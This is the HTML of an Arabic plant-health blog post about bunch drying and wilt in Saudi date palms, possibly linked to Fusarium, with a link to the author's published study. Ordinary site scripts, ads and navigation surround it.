::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


body {
	background-image : url(https://meleigi.com/wp-content/themes/sahifa/images/patterns/body-bg46.png);
	background-position: top center;
}

#theme-header {
		background-image: url('http://meleigi.com/wp-content/uploads/2017/05/fresh-grass-background-presentations.jpg') !important; 
			}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0627\u0637\u0644\u0639\u0646\u064a \u0639\u0644\u0649 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/meleigi.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/meleigi.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9782301885213891" crossorigin="anonymous"></script></head>
<body id="top" class="rtl wp-singular post-template-default single single-post postid-910 single-format-standard wp-theme-sahifa lazy-enabled aa-prefix-melei-">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://meleigi.com/">
				<button class="search-button" type="submit" value="البحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="البحث" value="البحث" onfocus="if (this.value == 'البحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'البحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://meleigi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Wednesday , January 21 2026</span>
				<div class="menu"><ul>
<li class="page_item page-item-4177"><a href="https://meleigi.com/agribusiness-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%88%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/">Agribusiness شركات وخدمات زراعية</a></li>
<li class="page_item page-item-8"><a href="https://meleigi.com/%d8%ad%d9%88%d9%84/">حول الموقع</a></li>
<li class="page_item page-item-82"><a href="https://meleigi.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d8%b1/">Author نبذة عن المحرر</a></li>
<li class="page_item page-item-9 page_item_has_children"><a href="https://meleigi.com/call/">الاتصال بنا</a>
<ul class='children'>
	<li class="page_item page-item-1438"><a href="https://meleigi.com/call/nawaf/">NAWAF</a></li>
</ul>
</li>
<li class="page_item page-item-2117"><a href="https://meleigi.com/privacy/">سياسة الخصوصية &#8211; Privet Policy</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://meleigi.com/">
							<button class="search-button" type="submit" value="البحث"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="البحث" value="البحث" onfocus="if (this.value == 'البحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'البحث';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://meleigi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="صحة النبات &#8211; Plant Health" href="https://meleigi.com/">
					<img src="http://meleigi.com/wp-content/uploads/2017/02/logo.png" alt="صحة النبات &#8211; Plant Health"  /><strong>صحة النبات &#8211; Plant Health كل مايخص امراض وصحة النبات</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script data-ad-client="ca-pub-5655572802738303" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="صحة النبات &#8211; Plant Health" href="https://meleigi.com/">
						<img src="http://meleigi.com/wp-content/uploads/2017/02/logot-1.png" width="195" height="54" alt="صحة النبات &#8211; Plant Health">
					</a>
				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://meleigi.com/%d8%ad%d9%88%d9%84/">حول الموقع</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://meleigi.com/call/">الاتصال بنا</a></li>
</ul>
</li>
</ul></div>										<a href="https://meleigi.com/?tierand=1" class="random-article ttip" title="مقالات عشوائية"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://meleigi.com">الرئيسية</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://meleigi.com/category/ipd/">أهم الأمراض النباتية</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d8%a3%d8%b4%d8%ac%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%ac%d9%8a%d8%b1%d8%a7%d8%aa/">أمراض الأشجار والشجيرات</a></span> <span class="delimiter">/</span> <span class="current"></span></div>
		

		<div class="e3lan e3lan-post">			<script data-ad-client="ca-pub-5655572802738303" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				</div>
		<article class="post-listing post-910 post type-post status-publish format-standard has-post-thumbnail  category-13 category-8 category-ipd category-14 tag-fusarium tag-fusarium-moniliforme tag-277 tag-53" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name"></span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://meleigi.com/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-17</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d8%a3%d8%b4%d8%ac%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%ac%d9%8a%d8%b1%d8%a7%d8%aa/" rel="category tag">أمراض الأشجار والشجيرات</a>, <a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%85%d8%ad%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%87%d8%a9/" rel="category tag">أمراض محاصيل الفاكهة</a>, <a href="https://meleigi.com/category/ipd/" rel="category tag">أهم الأمراض النباتية</a>, <a href="https://meleigi.com/category/%d8%aa%d8%ad%d8%b0%d9%8a%d8%b1-%d9%85%d9%86-%d9%85%d8%b1%d8%b6/" rel="category tag">تحذير من مرض</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/17/910/#respond">اترك تعليقاً</a></span>
<span class="post-views"><i class="fa fa-eye"></i>3,199 المشاهدات</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>مفالات متعلقه</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/">
						<img width="310" height="165" src="https://meleigi.com/wp-content/uploads/2025/08/IMG_6643-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://meleigi.com/2025/08/06/%d8%a3%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%89-%d9%8a%d8%b3%d8%a8%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d9%81%d8%b7%d8%b1-%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a/" rel="bookmark">أمرض النبات التى يسببها الفطر فيوزاريوم</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-08-06</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/">
						<img width="259" height="165" src="https://meleigi.com/wp-content/uploads/2025/06/IMG_6116-259x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://meleigi.com/2025/06/29/fusarium-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d9%88%d9%85/" rel="bookmark">Fusarium الفيوزاريوم</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-06-29</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://meleigi.com/2025/04/17/%d9%82%d9%86%d8%a7%d8%a9-%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-health-chanel/">
						<img width="310" height="165" src="https://meleigi.com/wp-content/uploads/2025/04/You_Doodle_Pro_2025-04-16T09_58_03Z-1-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://meleigi.com/2025/04/17/%d9%82%d9%86%d8%a7%d8%a9-%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-health-chanel/" rel="bookmark">قناة صحة النبات Plant Health Chanel</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-17</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					<p>جفاف العذوق في نخيل التمر أصبح ظاهرة مرضية:<br>في موسم إزهار وإثمار النخيل بالعام الماضي&nbsp;2010&nbsp; انتشرت ظاهرة ذبول وجفاف العذوق في بعض المزارع بالمملكة العربية السعودية مما سبب قلق بعض المزارعين خاصة أنهم لا يكتشفون المشكلة إلا متأخرا حيث تكون العذوق قد جفت جزئيا أو كليا مسببة لسقوط وضمور الثمار، والبحث المرفق يبين دراسة قمت بها في هذا الشأن وتم نشرها في مداولات المؤتمر الدولي الأول لنخيل التمر بجامعة الملك سعود عام 2004م،<br>وبالرغم من ذلك تحتاج هذه الظاهرة لدراسات أخري أكثر عمقا وشمولية تدرس المشكلة وتقدم حلولا لها يمكن تعميمها على المزارعين لأن جفاف العذوق قد يكون بسبب كائن حي كما اقترح بحثي هذا او قد تدخل به عوامل أخري فسيولوجية.<br>والملف التالي يضم دراسة&nbsp;عن مرضين جديدين بنخيل التمر في السعودية منهم مرض ذبول العذوق</p>
<p><a href="https://meleigi.com/newmeleigi/wp-content/uploads/2017/02/جفاف-العذوق.pdf">جفاف العذوق</a></p>
<p></p>


<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://meleigi.com/wp-content/uploads/2017/02/جفاف-العذوق1.jpg" alt="" class="wp-image-912" width="339" height="254"/></figure></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">شارك</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=https://meleigi.com/?p=910" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=&url=https://meleigi.com/?p=910" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://meleigi.com/?p=910&amp;name=" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://meleigi.com/?p=910&title=" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://meleigi.com/?p=910&title=" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://meleigi.com/?p=910&amp;description=&amp;media=https://meleigi.com/wp-content/uploads/2017/02/جفاف-العذوق1.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2017-02-17T04:03:54-05:00","datePublished":"2017-02-17T04:03:54-05:00","dateModified":"2020-05-22T12:23:09-04:00","headline":"","name":"","keywords":"Fusarium,Fusarium moniliforme,\u062c\u0641\u0627\u0641 \u0627\u0644\u0639\u0630\u0648\u0642,\u0646\u062e\u064a\u0644","url":"https:\/\/meleigi.com\/2017\/02\/17\/910\/","description":"\u062c\u0641\u0627\u0641 \u0627\u0644\u0639\u0630\u0648\u0642 \u0641\u064a \u0646\u062e\u064a\u0644 \u0627\u0644\u062a\u0645\u0631 \u0623\u0635\u0628\u062d \u0638\u0627\u0647\u0631\u0629 \u0645\u0631\u0636\u064a\u0629:\u0641\u064a \u0645\u0648\u0633\u0645 \u0625\u0632\u0647\u0627\u0631 \u0648\u0625\u062b\u0645\u0627\u0631 \u0627\u0644\u0646\u062e\u064a\u0644 \u0628\u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a&nbsp;2010&nbsp; \u0627\u0646\u062a\u0634\u0631\u062a \u0638\u0627\u0647\u0631\u0629 \u0630\u0628\u0648\u0644 \u0648\u062c\u0641\u0627\u0641 \u0627\u0644\u0639\u0630\u0648\u0642 \u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u0645\u0632\u0627\u0631\u0639 \u0628\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0645\u0645\u0627 \u0633\u0628\u0628 \u0642\u0644\u0642 \u0628\u0639\u0636 \u0627\u0644\u0645\u0632\u0627\u0631\u0639\u064a\u0646 \u062e","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0635\u062d\u0629 \u0627\u0644\u0646\u0628\u0627\u062a - Plant Health","logo":{"@type":"ImageObject","url":"http:\/\/meleigi.com\/wp-content\/uploads\/2017\/02\/logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/meleigi.com\/2017\/02\/17\/910\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/meleigi.com\/author\/admin\/"},"articleSection":"\u0623\u0645\u0631\u0627\u0636 \u0627\u0644\u0623\u0634\u062c\u0627\u0631 \u0648\u0627\u0644\u0634\u062c\u064a\u0631\u0627\u062a,\u0623\u0645\u0631\u0627\u0636 \u0645\u062d\u0627\u0635\u064a\u0644 \u0627\u0644\u0641\u0627\u0643\u0647\u0629,\u0623\u0647\u0645 \u0627\u0644\u0623\u0645\u0631\u0627\u0636 \u0627\u0644\u0646\u0628\u0627\u062a\u064a\u0629,\u062a\u062d\u0630\u064a\u0631 \u0645\u0646 \u0645\u0631\u0636","articleBody":"\u062c\u0641\u0627\u0641 \u0627\u0644\u0639\u0630\u0648\u0642 \u0641\u064a \u0646\u062e\u064a\u0644 \u0627\u0644\u062a\u0645\u0631 \u0623\u0635\u0628\u062d \u0638\u0627\u0647\u0631\u0629 \u0645\u0631\u0636\u064a\u0629:\u0641\u064a \u0645\u0648\u0633\u0645 \u0625\u0632\u0647\u0627\u0631 \u0648\u0625\u062b\u0645\u0627\u0631 \u0627\u0644\u0646\u062e\u064a\u0644 \u0628\u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a&nbsp;2010&nbsp; \u0627\u0646\u062a\u0634\u0631\u062a \u0638\u0627\u0647\u0631\u0629 \u0630\u0628\u0648\u0644 \u0648\u062c\u0641\u0627\u0641 \u0627\u0644\u0639\u0630\u0648\u0642 \u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u0645\u0632\u0627\u0631\u0639 \u0628\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0645\u0645\u0627 \u0633\u0628\u0628 \u0642\u0644\u0642 \u0628\u0639\u0636 \u0627\u0644\u0645\u0632\u0627\u0631\u0639\u064a\u0646 \u062e\u0627\u0635\u0629 \u0623\u0646\u0647\u0645 \u0644\u0627 \u064a\u0643\u062a\u0634\u0641\u0648\u0646 \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0625\u0644\u0627 \u0645\u062a\u0623\u062e\u0631\u0627 \u062d\u064a\u062b \u062a\u0643\u0648\u0646 \u0627\u0644\u0639\u0630\u0648\u0642 \u0642\u062f \u062c\u0641\u062a \u062c\u0632\u0626\u064a\u0627 \u0623\u0648 \u0643\u0644\u064a\u0627 \u0645\u0633\u0628\u0628\u0629 \u0644\u0633\u0642\u0648\u0637 \u0648\u0636\u0645\u0648\u0631 \u0627\u0644\u062b\u0645\u0627\u0631\u060c \u0648\u0627\u0644\u0628\u062d\u062b \u0627\u0644\u0645\u0631\u0641\u0642 \u064a\u0628\u064a\u0646 \u062f\u0631\u0627\u0633\u0629 \u0642\u0645\u062a \u0628\u0647\u0627 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0634\u0623\u0646 \u0648\u062a\u0645 \u0646\u0634\u0631\u0647\u0627 \u0641\u064a \u0645\u062f\u0627\u0648\u0644\u0627\u062a \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0623\u0648\u0644 \u0644\u0646\u062e\u064a\u0644 \u0627\u0644\u062a\u0645\u0631 \u0628\u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0645\u0644\u0643 \u0633\u0639\u0648\u062f \u0639\u0627\u0645 2004\u0645\u060c\u0648\u0628\u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0630\u0644\u0643 \u062a\u062d\u062a\u0627\u062c \u0647\u0630\u0647 \u0627\u0644\u0638\u0627\u0647\u0631\u0629 \u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0623\u062e\u0631\u064a \u0623\u0643\u062b\u0631 \u0639\u0645\u0642\u0627 \u0648\u0634\u0645\u0648\u0644\u064a\u0629 \u062a\u062f\u0631\u0633 \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0648\u062a\u0642\u062f\u0645 \u062d\u0644\u0648\u0644\u0627 \u0644\u0647\u0627 \u064a\u0645\u0643\u0646 \u062a\u0639\u0645\u064a\u0645\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u0632\u0627\u0631\u0639\u064a\u0646 \u0644\u0623\u0646 \u062c\u0641\u0627\u0641 \u0627\u0644\u0639\u0630\u0648\u0642 \u0642\u062f \u064a\u0643\u0648\u0646 \u0628\u0633\u0628\u0628 \u0643\u0627\u0626\u0646 \u062d\u064a \u0643\u0645\u0627 \u0627\u0642\u062a\u0631\u062d \u0628\u062d\u062b\u064a \u0647\u0630\u0627 \u0627\u0648 \u0642\u062f \u062a\u062f\u062e\u0644 \u0628\u0647 \u0639\u0648\u0627\u0645\u0644 \u0623\u062e\u0631\u064a \u0641\u0633\u064a\u0648\u0644\u0648\u062c\u064a\u0629.\u0648\u0627\u0644\u0645\u0644\u0641 \u0627\u0644\u062a\u0627\u0644\u064a \u064a\u0636\u0645 \u062f\u0631\u0627\u0633\u0629&nbsp;\u0639\u0646 \u0645\u0631\u0636\u064a\u0646 \u062c\u062f\u064a\u062f\u064a\u0646 \u0628\u0646\u062e\u064a\u0644 \u0627\u0644\u062a\u0645\u0631 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0645\u0646\u0647\u0645 \u0645\u0631\u0636 \u0630\u0628\u0648\u0644 \u0627\u0644\u0639\u0630\u0648\u0642\n\u062c\u0641\u0627\u0641 \u0627\u0644\u0639\u0630\u0648\u0642\n\n\n\n\n","image":{"@type":"ImageObject","url":"https:\/\/meleigi.com\/wp-content\/uploads\/2017\/02\/\u062c\u0641\u0627\u0641-\u0627\u0644\u0639\u0630\u0648\u06421.jpg","width":696,"height":120}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://meleigi.com/tag/fusarium/" rel="tag">Fusarium</a> <a href="https://meleigi.com/tag/fusarium-moniliforme/" rel="tag">Fusarium moniliforme</a> <a href="https://meleigi.com/tag/%d8%ac%d9%81%d8%a7%d9%81-%d8%a7%d9%84%d8%b9%d8%b0%d9%88%d9%82/" rel="tag">جفاف العذوق</a> <a href="https://meleigi.com/tag/%d9%86%d8%ae%d9%8a%d9%84/" rel="tag">نخيل</a></p>

		<div class="e3lan e3lan-post">			<script data-ad-client="ca-pub-5655572802738303" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				</div>
				<section id="author-box">
			<div class="block-head">
				<h3>عن admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/b712c827d56fc69bc0638fa858708d9deed084dddd9b4339f10fd35b2726ce65?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b712c827d56fc69bc0638fa858708d9deed084dddd9b4339f10fd35b2726ce65?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																																</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://meleigi.com/2017/02/17/%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d9%86%d9%82%d8%b5-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d8%b5%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%85%d8%a7%d8%b7%d9%85-nutrients-defeciency-in-tomato/" rel="prev"><span>للخلف</span> أعراض نقص العناصر في الطماطم Nutrients defeciency In Tomato</a></div>
			<div class="post-next"><a href="https://meleigi.com/2017/02/17/%d9%85%d8%b1%d8%b6-%d8%a8%d9%8a%d8%b1%d8%b3%d9%8a-pierces-disease-%d9%8a%d9%87%d8%af%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d9%86%d8%a8/" rel="next"><span>التالي</span> مرض بيرسي Pierce’s Disease يهدد محصول العنب</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>اقرأ ايضاً</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://meleigi.com/2024/12/06/%d8%b5%d9%81%d8%ad%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%b9%d9%86-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-diseases/">
					<img width="310" height="165" src="https://meleigi.com/wp-content/uploads/2024/12/5c7af20c-95e9-4592-bcad-bcc374dffe6a-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://meleigi.com/2024/12/06/%d8%b5%d9%81%d8%ad%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%b9%d9%86-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa-plant-diseases/" rel="bookmark">صفحة جديدة عن أمراض النبات Plant Diseases</a></h2>
			<p>تابع صفحتي الجديدة المخصصة لأمراض النبات وستجد بها كل جديد وموثق https://www.facebook.com/share/18PzfLRqkr/?</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/02/17/910/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://meleigi.com/wp-login.php?redirect_to=https%3A%2F%2Fmeleigi.com%2F2017%2F02%2F17%2F910%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>حول هذا الموقع</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>موقع صحة النبات ، يهتم بصحة وامراض النبات</p>
</div>
		</div></div><!-- .widget /--><div id="categories-8" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li class="cat-item cat-item-20"><a href="https://meleigi.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/">أخبار زراعية</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d8%a3%d8%b4%d8%ac%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%ac%d9%8a%d8%b1%d8%a7%d8%aa/">أمراض الأشجار والشجيرات</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://meleigi.com/category/ipd/%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b3%d8%b7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%b6%d8%b1%d8%a7%d8%a1/">أمراض المسطحات الخضراء</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://meleigi.com/category/ipd/kh/">أمراض محاصيل الخضار</a>
</li>
